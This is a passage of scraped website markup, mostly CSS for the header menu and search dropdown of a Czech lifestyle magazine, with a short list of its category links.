margin-top:22px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_53 .td_block_inner{
                    text-align: center;
                }.tdi_53 .tdb-menu > li .tdb-menu-sep,
                .tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_53 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    line-height:20px !important;
                }.tdi_53 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_53 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul,
                .tdi_53 .td-pulldown-filter-list,
                .tdi_53 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:40px !important;
                }
}
</style>
<style>
.tdi_53 .tdb-menu > li > a:after,
				.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #b7b7b7;
				
					bottom: 0px;
				}.tdi_53 .tdb-menu > li.current-menu-item > a:after,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53 .tdb-menu > li:hover > a:after,
				.tdi_53 .tdb-menu > li.tdb-hover > a:after,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 75px;
				}
</style>
<style>

</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-12345-nove-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://stingmagazin.cz/zajimavosti/" data-wpel-link="internal"><div class="tdb-menu-item-text">Zajímavosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-119"><a href="https://stingmagazin.cz/bydleni/" data-wpel-link="internal"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://stingmagazin.cz/pro-zeny/" data-wpel-link="internal"><div class="tdb-menu-item-text">Pro ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-392"><a href="https://stingmagazin.cz/rady-a-navody/" data-wpel-link="internal"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57{
width:10% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_58 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_58 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_58 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_58{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58 .tdb-search-txt{
                    top: 0px;
                }.tdi_58 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58 .tdb-drop-down-search-inner,
                .tdi_58 .tdb-search-form,
                .tdi_58 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_58 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_58 .result-msg{
                    text-align: center;
                }.tdi_58 .tdb-head-search-btn svg,
                .tdi_58 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_58 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_58 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_58 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_58 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_58 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_58 .entry-thumb{
					background-position: center 50%;
				}.tdi_58 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58 .td-image-container,
				.ie11 .tdi_58 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_58 .td-module-meta-info,
				.ie11 .tdi_58 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58 .td-post-vid-time{
					display: block;
				}.tdi_58 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_58 .entry-title{
					margin: 0 0 5px;
				}.tdi_58 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_58 .td-read-more{
					display: none;
				}.tdi_58 .td-author-date{
					display: inline;
				}.tdi_58 .td-post-author-name{
					display: none;
				}.tdi_58 .entry-review-stars{
					display: none;
				}.tdi_58 .td-icon-star,
                .tdi_58 .td-icon-star-empty,
                .tdi_58 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58 .td-module-comments{
					display: none;
				}.tdi_58 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
